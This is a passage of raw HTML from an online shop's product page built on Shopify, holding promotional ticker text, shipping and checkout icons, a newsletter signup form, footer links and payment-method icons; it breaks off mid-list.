<p class="horizontal-ticker__item">
        50.000 HAPPY CUSTOMERS
      </p><p class="horizontal-ticker__item">
        FREE WORLDWIDE SHIPPING
      </p>
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            50.000 HAPPY CUSTOMERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE WORLDWIDE SHIPPING
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17909271461930__icon_bar_rdY9RJ" class="shopify-section section"><link href="//pomiez-world.com/cdn/shop/t/8/assets/section-multicolumn.css?v=153465351708105986681751464290" rel="stylesheet" type="text/css" media="all" />
<link href="//pomiez-world.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101751464289" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801751464289" media="print" onload="this.media='all'">
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801751464289" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17909271461930__icon_bar_rdY9RJ-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17909271461930__icon_bar_rdY9RJ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17909271461930__icon_bar_rdY9RJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17909271461930__icon_bar_rdY9RJ color-inverse gradient  background-none no-heading always-display">
  <div class="page-width section-template--17909271461930__icon_bar_rdY9RJ-padding isolate">
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop"
        id="Slider-template--17909271461930__icon_bar_rdY9RJ"
        role="list"
      ><li
            id="Slide-template--17909271461930__icon_bar_rdY9RJ-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//pomiez-world.com/cdn/shop/files/transport_9897372.png?v=1751811970"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>Free Worldwide Shipping</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17909271461930__icon_bar_rdY9RJ-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//pomiez-world.com/cdn/shop/files/security-payment_7579932.png?v=1751812117"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>Secured Checkout</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17909271461930__icon_bar_rdY9RJ-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//pomiez-world.com/cdn/shop/files/support-services.png?v=1751752591"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>24/7 Customer Support</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17909271461930__icon_bar_rdY9RJ-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//pomiez-world.com/cdn/shop/files/good-job.png?v=1751812617"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>Satisfaction Guarantee</strong></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--17909271461930__related-products" class="shopify-section section"><link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981751464289" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//pomiez-world.com/cdn/shop/t/8/assets/section-related-products.css?v=80324771040738084201751464290"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/quick-add.css?v=46121616081049812921751464290" media="print" onload="this.media='all'">
  <script src="//pomiez-world.com/cdn/shop/t/8/assets/quick-add.js?v=140177525337133992761751464290" defer="defer"></script><style data-shopify>.section-template--17909271461930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17909271461930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17909271461930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17909271461930__related-products&product_id=6767573467178&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//pomiez-world.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911751464290" rel="stylesheet" type="text/css" media="all" />
<link href="//pomiez-world.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131751464289" rel="stylesheet" type="text/css" media="all" />
<link href="//pomiez-world.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171751464290" rel="stylesheet" type="text/css" media="all" />
<link href="//pomiez-world.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101751464289" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17909271527466__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//pomiez-world.com/cdn/shop/t/8/assets/section-footer.css?v=62500012057406143751751464290" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341751464290" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091751464289" media="print" onload="this.media='all'">

<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341751464290" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091751464289" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17909271527466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17909271527466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17909271527466__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17909271527466__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17909271527466__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">COMPANY</h2><div class="footer-block__details-content rte">
                      <p>Pomiez World Shop is owned by Planet Media LLC<br/><br/></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
